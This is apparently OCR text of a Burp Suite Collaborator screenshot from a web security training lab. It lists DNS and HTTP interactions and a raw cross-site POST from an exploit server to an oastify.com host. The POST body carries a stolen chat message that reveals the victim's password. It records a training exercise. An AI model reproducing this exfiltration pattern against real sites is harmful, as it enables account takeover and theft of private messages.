 # Time Type Payload Source IP address Comment
1 2025-Sept-13 17:48:36.534 UTC DNS 1sulod9z9mjz93krf4w3vhw79yfp3hr6 99.80.88.36
2 2025-Sept-13 17:48:36.534 UTC DNS 1sulod9z9mjz93krf4w3vhw79yfp3hr6 3.248.186.16
3 2025-Sept-13 17:48:36.534 UTC DNS 1sulod9z9mjz93krf4w3vhw79yfp3hr6 3.248.180.99
4 2025-Sept-13 17:48:36.534 UTC DNS 1sulod9z9mjz93krf4w3vhw79yfp3hr6 99.80.88.44
5 2025-Sept-13 17:48:36.565 UTC HTTP 1sulod9z9mjz93krf4w3vhw79yfp3hr6 34.251.122.40
6 2025-Sept-13 17:48:36.565 UTC HTTP 1sulod9z9mjz93krf4w3vhw79yfp3hr6 34.251.122.40
7 2025-Sept-13 17:48:36.565 UTC HTTP 1sulod9z9mjz93krf4w3vhw79yfp3hr6 34.251.122.40
8 2025-Sept-13 17:48:36.565 UTC HTTP 1sulod9z9mjz93krf4w3vhw79yfp3hr6 34.251.122.40
9 2025-Sept-13 17:48:36.565 UTC HTTP 1sulod9z9mjz93krf4w3vhw79yfp3hr6 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 1sulod9z9mjz93krf4w3vhw79yfp3hr6.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a3300ee03395cee80a4258f01a5006d.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a3300ee03395cee80a4258f01a5006d.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s tsk45miefwo3fy9we7vn"
}
Inspector
Selection 49 (0x31)
Selected text
No problem carlos, it&apos;s tsk45miefwo3fy9we7vn
Decoded from: HTML encoding
No problem carlos, it's tsk45miefwo3fy9we7vn
Request attributes 2
Request headers 16